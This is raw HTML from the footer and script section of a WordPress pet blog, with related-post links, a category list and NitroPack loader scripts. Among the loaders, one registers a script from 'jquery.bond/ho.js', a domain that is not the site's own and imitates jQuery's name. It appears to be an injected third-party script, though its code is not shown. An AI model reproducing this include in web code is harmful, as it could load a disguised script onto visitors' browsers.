nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/07/The-Role-Of-Supplements-In-Equine-Nutrition-When-Are-They-100x70.png 100w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/07/The-Role-Of-Supplements-In-Equine-Nutrition-When-Are-They-218x150.png 218w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/07/The-Role-Of-Supplements-In-Equine-Nutrition-When-Are-They-100x70.png" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MzY0ODo4NzU=-1" src="[data-uri]" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/07/12/the-role-of-supplements-in-equine-nutrition-when-are-they-needed-pet-blog/" rel="bookmark" title="The Role Of Supplements In Equine Nutrition: When Are They Needed? &#8211; Pet Blog">The Role Of Supplements In Equine Nutrition: When Are They Needed?...</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/food/" class="td-post-category">Food</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T18:45:29+00:00">July 12, 2023</time></span> </div> </div> </div> </div>  <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2022/05/28/rachael-ray-husband-and-dog-experience-devastating-house-fire/" rel="bookmark" class="td-image-wrap " title="Rachael Ray, Husband, And Dog Experience Devastating House Fire"><img width="100" height="70" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rachael Ray, Husband, And Dog Experience Devastating House Fire" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/05/Rachael-Ray-Husband-And-Dog-Experience-Devastating-House-Fire-100x70.png 100w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/05/Rachael-Ray-Husband-And-Dog-Experience-Devastating-House-Fire-218x150.png 218w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/05/Rachael-Ray-Husband-And-Dog-Experience-Devastating-House-Fire-100x70.png" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MzY2Mzo4MzU=-1" src="[data-uri]" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2022/05/28/rachael-ray-husband-and-dog-experience-devastating-house-fire/" rel="bookmark" title="Rachael Ray, Husband, And Dog Experience Devastating House Fire">Rachael Ray, Husband, And Dog Experience Devastating House Fire</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/dogs/" class="td-post-category">Dogs</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-28T11:25:53+00:00">May 28, 2022</time></span> </div> </div> </div> </div>  <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2022/03/26/6-tips-to-keep-your-pet-cats-healthy-and-happy/" rel="bookmark" class="td-image-wrap " title="6 Tips to Keep Your Pet Cats Healthy and Happy"><img width="100" height="70" sizes="(max-width: 100px) 100vw, 100px" alt="" title="6 Tips to Keep Your Pet Cats Healthy and Happy" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/6-Tips-to-Keep-Your-Pet-Cats-Healthy-and-Happy-100x70.jpg 100w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/6-Tips-to-Keep-Your-Pet-Cats-Healthy-and-Happy-218x150.jpg 218w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/6-Tips-to-Keep-Your-Pet-Cats-Healthy-and-Happy-100x70.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MzY3ODo3NDE=-1" src="[data-uri]" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2022/03/26/6-tips-to-keep-your-pet-cats-healthy-and-happy/" rel="bookmark" title="6 Tips to Keep Your Pet Cats Healthy and Happy">6 Tips to Keep Your Pet Cats Healthy and Happy</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T12:18:30+00:00">March 26, 2022</time></span> </div> </div> </div> </div> </div></div>  </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_popular_categories tdi_17_f7f widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_17_f7f"> <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://aboutyourpetz.com/category/dogs/"><span class="td-cat-name">Dogs</span><span class="td-cat-no">1996</span></a></li><li><a href="https://aboutyourpetz.com/category/cats/"><span class="td-cat-name">Cats</span><span class="td-cat-no">929</span></a></li><li><a href="https://aboutyourpetz.com/category/horses/"><span class="td-cat-name">Horses</span><span class="td-cat-no">456</span></a></li><li><a href="https://aboutyourpetz.com/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">161</span></a></li><li><a href="https://aboutyourpetz.com/category/fish/"><span class="td-cat-name">Fish</span><span class="td-cat-no">134</span></a></li><li><a href="https://aboutyourpetz.com/category/food/"><span class="td-cat-name">Food</span><span class="td-cat-no">45</span></a></li><li><a href="https://aboutyourpetz.com/category/birds/"><span class="td-cat-name">Birds</span><span class="td-cat-no">38</span></a></li></ul></div> </div> </div> </div> <div class="td-footer-bottom-full"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aboutyourpetz.com/"><img alt="" title="" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/Capture-removebg-preview-2022-03-26T155417.501-300x85.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="Mzg5MzoyNDk=-1" src="[data-uri]" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All News About Pets Health , Food and Daily Health Care including Dogs , Cats , Horses , Birds and many More.</aside></div> </div> </div> </div> </div>  <div class="td-sub-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-foot-container"><ul id="menu-foot-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-350"><a href="https://aboutyourpetz.com/contact-us/">Contact Us</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-351"><a href="https://aboutyourpetz.com/about-us/">About Us</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-352"><a href="https://aboutyourpetz.com/privacy-policy-2/">Privacy Policy</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a href="https://aboutyourpetz.com/terms-and-conditions%ef%bf%bc/">Terms and Conditions</a></li> </ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; 2022 All Rights Reserved By Aboutyourpetz.com </div> </div> </div> </div> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="009dd273f8318469187e7b13eac718fb-1"></template>  <template data-nitro-marker-id="548a122f0140f7ea82c6507a21e61fdf-1"></template> <template data-nitro-marker-id="aal-ajax-unit-loading-js-extra"></template> <template data-nitro-marker-id="aal-ajax-unit-loading-js"></template> <template data-nitro-marker-id="aal-iframe-height-adjuster-js"></template> <template data-nitro-marker-id="underscore-js"></template> <template data-nitro-marker-id="tdb_js_posts_autoload-js"></template> <template data-nitro-marker-id="td-site-min-js"></template> <template data-nitro-marker-id="comment-reply-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="wp-pointer-js"></template> <template data-nitro-marker-id="aal-pointer-tooltip-js"></template> <template data-nitro-marker-id="aal-product-tooltip-js"></template> <template data-nitro-marker-id="aal-image-preview-js"></template> <template data-nitro-marker-id="tdb_js_files_for_front-js"></template> <template data-nitro-marker-id="44374bafad2969bafbbc7dd6fb0c723b-1"></template>  <template data-nitro-marker-id="f48696aba653b71ce29fff04a7cf393c-1"></template>  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(50,50,58,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color:#00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" aria-label="No" class="cn-close-icon nitro-lazy"></button></div> </div>  <script>NPRL.registerInlineScript("cfa939385fbde585c614278e646c7bb3-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGF0YS1jZmFzeW5jIjoiZmFsc2UiLCJkYXRhLXBhZ2VzcGVlZC1uby1kZWZlciI6ZmFsc2UsImlkIjoiY2ZhOTM5Mzg1ZmJkZTU4NWM2MTQyNzhlNjQ2YzdiYjMtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("e8b8a254bd5c0f3a1652ff4577edb21c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImU4YjhhMjU0YmQ1YzBmM2ExNjUyZmY0NTc3ZWRiMjFjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]/dmVyPTMuNC4xIn0=");NPRL.registerInlineScript("jquery-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpxdWVyeS1qcy1hZnRlciJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("cookie-notice-front-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvb2tpZS1ub3RpY2UtZnJvbnQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/cookie-notice/js/nitro-min-e64e02474152be54d3676f32f941d70c.front.min.js", "cookie-notice-front-js", "[base64]");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/wp-automatic/js/nitro-min-089929bffce242d9e5d99a8b4b2f764b.main-front.js", "wp_automatic_gallery-js", "[base64]/dmVyPTYuOC4xIn0=");NPRL.registerInlineScript("a98849d28ff5cbe3ca49daac626c2a55-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhOTg4NDlkMjhmZjVjYmUzY2E0OWRhYWM2MjZjMmE1NS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("e286e9d83cb5e15e1dfc023f6cc871e1-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImUyODZlOWQ4M2NiNWUxNWUxZGZjMDIzZjZjYzg3MWUxLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("1c05b93312151f0b1c7a51126e239a94-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGF0YS1jZmFzeW5jIjoiZmFsc2UiLCJkYXRhLXBhZ2VzcGVlZC1uby1kZWZlciI6ZmFsc2UsImlkIjoiMWMwNWI5MzMxMjE1MWYwYjFjN2E1MTEyNmUyMzlhOTQtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("7ee1da51d36dc0e1f735c5543fbb4163-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGF0YS1jZmFzeW5jIjoiZmFsc2UiLCJkYXRhLXBhZ2VzcGVlZC1uby1kZWZlciI6ZmFsc2UsImlkIjoiN2VlMWRhNTFkMzZkYzBlMWY3MzVjNTU0M2ZiYjQxNjMtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("18317b06eabf6527ace73a0799672ab4-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIxODMxN2IwNmVhYmY2NTI3YWNlNzNhMDc5OTY3MmFiNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a6a524d7b0eb914b855daeede75c9161-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhNmE1MjRkN2IwZWI5MTRiODU1ZGFlZWRlNzVjOTE2MS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("21030f664998b6bf79c27f347e60af1c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIyMTAzMGY2NjQ5OThiNmJmNzljMjdmMzQ3ZTYwYWYxYy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/jquery.bond/nitro-min-ho.js", "ce40d1fc85646387befc83c57113750a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJjZTQwZDFmYzg1NjQ2Mzg3YmVmYzgzYzU3MTEzNzUwYS0xIn0sImNhbm9uaWNhbExpbmsiOiJodHRwczpcL1wvanF1ZXJ5LmJvbmRcL2hvLmpzIn0=");NPRL.registerInlineScript("e317147154c75f2cd828eb25f5967d49-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlMzE3MTQ3MTU0Yzc1ZjJjZDgyOGViMjVmNTk2N2Q0OS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("e37c731dfefe7d7c3b6f7650b73f10f3-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlMzdjNzMxZGZlZmU3ZDdjM2I2Zjc2NTBiNzNmMTBmMy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("87d401d7a923d7c91df367f40d3fb77b-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI4N2Q0MDFkN2E5MjNkN2M5MWRmMzY3ZjQwZDNmYjc3Yi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("b3c3744a92f6474a07db51bba2d70d26-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJiM2MzNzQ0YTkyZjY0NzRhMDdkYjUxYmJhMmQ3MGQyNi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("e567e5402ea5602d46b6c8df9e5a01af-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlNTY3ZTU0MDJlYTU2MDJkNDZiNmM4ZGY5ZTVhMDFhZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("918691b7e2c7ef88d7cfc446e525d7a8-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5MTg2OTFiN2UyYzdlZjg4ZDdjZmM0NDZlNTI1ZDdhOC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("91f136f0aa293854f927fc086efa9148-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5MWYxMzZmMGFhMjkzODU0ZjkyN2ZjMDg2ZWZhOTE0OC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("6996f8438ee6ccd7745842bbd2eabda3-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI2OTk2Zjg0MzhlZTZjY2Q3NzQ1ODQyYmJkMmVhYmRhMy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("f7c77ab2022772e17edd517dfab38298-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmN2M3N2FiMjAyMjc3MmUxN2VkZDUxN2RmYWIzODI5OC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("f4109e5f2f7bc26252dee20c81794b18-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmNDEwOWU1ZjJmN2JjMjYyNTJkZWUyMGM4MTc5NGIxOC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("75bb7ad6057d0a2a85e64a07af424356-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI3NWJiN2FkNjA1N2QwYTJhODVlNjRhMDdhZjQyNDM1Ni0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("39ec3dde43bd6784d73987b726d0d714-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzOWVjM2RkZTQzYmQ2Nzg0ZDczOTg3YjcyNmQwZDcxNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("009dd273f8318469187e7b13eac718fb-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjAwOWRkMjczZjgzMTg0NjkxODdlN2IxM2VhYzcxOGZiLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("548a122f0140f7ea82c6507a21e61fdf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1NDhhMTIyZjAxNDBmN2VhODJjNjUwN2EyMWU2MWZkZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("aal-ajax-unit-loading-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImFhbC1hamF4LXVuaXQtbG9hZGluZy1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/nitro-min-089929bffce242d9e5d99a8b4b2f764b.ajax-unit-loading.min.js", "aal-ajax-unit-loading-js", "[base64]");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/nitro-min-00d1d3c92f05bfc1eaa7d2ef2a29e629.iframe-height-adjuster.min.js", "aal-iframe-height-adjuster-js", "[base64]");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-includes/js/nitro-min-3ab81072f100c48d16c804d8bb93549c.underscore.min.js", "underscore-js", "[base64]");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-cloud-library/assets/js/nitro-min-f0227ae52f0402de78574d241e01ed37.js_posts_autoload.min.js", "tdb_js_posts_autoload-js", "[base64]/dmVyPWE1MDM4NWEyZDc5ZDY2MDA5NzNhN2U2OTdmNzM1YTBiIn0=");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/nitro-min-fb006bb7da4ccb2f9f32f2470583db29.tagdiv_theme.min.js", "td-site-min-js", "[base64]/dmVyPTEwLjMuOSJ9");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-includes/js/nitro-min-089929bffce242d9e5d99a8b4b2f764b.comment-reply.min.js", "comment-reply-js", "[base64]/dmVyPTYuOC4xIn0=");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.core.min.js", "jquery-ui-core-js", "[base64]/dmVyPTEuMTMuMyJ9");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-includes/js/dist/nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-includes/js/nitro-min-089929bffce242d9e5d99a8b4b2f764b.wp-pointer.min.js", "wp-pointer-js", "[base64]");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/nitro-min-00d1d3c92f05bfc1eaa7d2ef2a29e629.pointer-tooltip.min.js", "aal-pointer-tooltip-js", "[base64]");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/template/_common/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.product-tooltip.min.js", "aal-product-tooltip-js", "[base64]");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/template/_common/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.product-image-preview.min.js", "aal-image-preview-js", "[base64]/dmVyPTEuMC4wIn0=");NPRL.registerScript("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-cloud-library/assets/js/nitro-min-f0227ae52f0402de78574d241e01ed37.js_files_for_front.min.js", "tdb_js_files_for_front-js", "[base64]");NPRL.registerInlineScript("44374bafad2969bafbbc7dd6fb0c723b-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI0NDM3NGJhZmFkMjk2OWJhZmJiYzdkZDZmYjBjNzIzYi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("f48696aba653b71ce29fff04a7cf393c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmNDg2OTZhYmE2NTNiNzFjZTI5ZmZmMDRhN2NmMzkzYy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");</script><noscript id="nitro-deferred-styles"><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before{content:"";color:#ff9800;top:3px}</style><style onload="NPRL.onLoadStyle(this)" 